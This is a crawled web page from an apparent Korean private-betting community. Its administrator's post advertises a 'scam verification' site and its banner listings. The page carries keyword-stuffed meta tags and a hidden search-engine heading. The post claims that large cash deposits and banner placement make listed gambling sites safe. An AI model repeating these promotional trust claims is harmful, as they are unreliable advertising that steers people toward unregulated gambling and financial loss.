

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=banner&wr_id=124
body_size: 13322
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="author" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:title" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:title" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="name" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />

<!-- <title>먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/gallery/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "banner";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보 > 토토배너 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#rtzvwgfnopkcjlyeiqdmusxh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#romevjlukhiqpnfsgt { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#msteknfxjgupqhiwovlr { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#pjeismkutrhlqvognf { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#mfqpvwecrhijkdlngtosu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#redvljxhcksqowftmuinyzgbp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 31일(토)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dbanner%26wr_id%3D124" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 187</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=banner');">
						토토배너 가입코드 배너정보					</strong>
				</div>
									<div class="page-desc hidden-xs">
						<i class='fa fa-exclamation-circle'></i>국내 사설업체 토토,카지노,꽁머니 배너정보 공유					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					<script src="https://totowgwg.net/js/viewimageresize.js"></script>

<div class="view-wrap">
	<h1>먹튀검증 토토배너 먹튀폴리스 www.mt-police07.com 주소 검증배너 정보</h1>
	<div class="panel panel-default view-head no-attach">
		<div class="panel-heading">
			<div class="font-12 text-muted">
				<i class="fa fa-user"></i>
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a>				
				<span class="sp"></span>
				<i class="fa fa-comment"></i>
				<b class="red">3</b>
				<span class="sp"></span>
				<i class="fa fa-eye"></i>
				602
				<span class="pull-right">
					<i class="fa fa-clock-o"></i>
					2025.08.06 12:01				</span>
			</div>
		</div>
	   	</div>

	
	<div class="view-img">
</div>

	<div class="view-content">
		<p><img itemprop="image" content="https://totowgwg.net/data/editor/2508/6b60ea6def513e8125a8dd3543e20abe_1754448821_9447.png" src="https://totowgwg.net/data/editor/2508/6b60ea6def513e8125a8dd3543e20abe_1754448821_9447.png" alt="6b60ea6def513e8125a8dd3543e20abe_1754448821_9447.png" class="img-tag "/><br style="clear:both;" /> </p><p><b><span style="font-size:10pt;">먹튀폴리스 배너 정보 : <a href="http://www.mt-police07.com" rel="nofollow">www.mt-police07.com</a></span></b></p><p><br /></p><p>먹튀검증 전문 안전놀이터추천, 메이저놀이터추천 전문 검증사이트 먹튀폴리스,</p><p>슈어맨과 더불어 오래된 검증사이트 입니다. 다양한 사이트 추천 과 가입 정보를 공유하고 있으며</p><p>배너 검증이라는 명목아래 보증금제도로 운영되는 사이트 입니다. 국내에는 다양한 검증사이트 및 커뮤니티 가</p><p>존재 하지만 먹튀폴리스의 인기는 계속해서 늘어나고 있습니다. 보증금은 5억,7억 이 예치되어 홍보되고있으며</p><p>많은 보증금이 에치 되어 있을 수록 회원들의 신용이 높아져 보다 더 많은 안전성을 확인해볼수있습니다.</p><p><br /></p><p>[추가정보]</p><p><br /></p><p><span style="font-size:12pt;"><b>먹튀폴리스 배너의 장점</b></span></p><p><br /></p><p><span style="font-size:10pt;"><b>1.신뢰도 향상</b></span></p><ul><li style="font-size:10pt;"><span style="font-size:10pt;">먹튀 검증 전문 사이트에 광고가 걸려 있다는 것만으로도 해당 사이트에 대한 신뢰도 상승 효과가 있음.</span></li><li style="font-size:10pt;"><span style="font-size:10pt;">사용자들은 먹튀 방지 시스템이 연동되어 있다고 인식해 불안 요소를 덜 느끼게 됨.</span></li></ul><div><span style="font-size:10pt;"><b>2.높은 타겟 유입효과</b></span></div><div><ul><li style="font-size:10pt;"><span style="font-size:10pt;">먹튀폴리스는 도박, 토토, 카지노 사용자들이 실제로 자주 방문하는 커뮤니티입니다.</span></li><li style="font-size:10pt;"><span style="font-size:10pt;">배너를 통해 정확한 타겟층(실 사용자)에게 노출되어 전환율(CTR)이 높음.</span></li></ul><div><span style="font-size:10pt;"><b>3.브랜드 인지도 및 노출</b></span></div></div><div><ul><li style="font-size:10pt;"><span style="font-size:10pt;">사이트 이름, 로고, 특징 등이 배너에 지속적으로 노출되어 인지도 상승 효과</span></li><li style="font-size:10pt;"><span style="font-size:10pt;">특히 경쟁 사이트와 차별화된 포인트를 강조할 수 있음</span></li></ul><div><span style="font-size:10pt;"><b>4.먹튀방지 시스템 연결 가능</b></span></div></div><div><ul><li style="font-size:10pt;"><span style="font-size:10pt;">일부 배너는 실시간 먹튀 신고, 피해 사례 공유 게시판과 연동되어 있어, 사용자가 실시간 검증 정보 접근 가능</span></li><li style="font-size:10pt;"><span style="font-size:10pt;">그로 인해 사이트가 먹튀하지 않을 확률이 높다는 인식을 줄 수 있음</span></li></ul><div><span style="font-size:10pt;"><b>5.브랜드 평판 관리 효과</b></span></div></div><div><ul><li style="font-size:10pt;"><span style="font-size:10pt;">먹튀폴리스 자체가 ‘사기 감시’라는 브랜드 이미지를 갖고 있기 때문에, 해당 플랫폼에 배너를 게재하면 신뢰 기반의 홍보가 가능</span></li><li style="font-size:10pt;"><span style="font-size:10pt;">유사 피해 신고가 없어야 등록 가능한 경우도 많기 때문에 자체 검증 도장 역할도 수행</span></li></ul><div><span style="font-size:10pt;">토토왕국 및 먹튀폴리스 배너 에는 먹튀검증이 완료된 사이트추천 을 목표 되고 있습니다. 안전성과 먹튀보증 이 동시에 이루어져</span></div></div><div><span style="font-size:10pt;">이용시 보다 나은 환경을 제공 하고 있습니다. 배너는 믿을 수 있는 곳 에서 이용하는 것 이 중요합니다.</span></div>	</div>

	
	
	
	<div class="print-hide view-icon">
		<div class="pull-right">
			<div class="form-group">
				<button onclick="apms_print();" class="btn btn-black btn-xs"><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
															</div>
		</div>
		<div class="pull-left">
			<div class="form-group">
							</div>
		</div>
		<div class="clearfix"></div>
	</div>

	
	<h3 class="view-comment">Comments</h3>
	
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<section id="bo_vc" class="comment-media">
    		<div class="media" id="c_131">
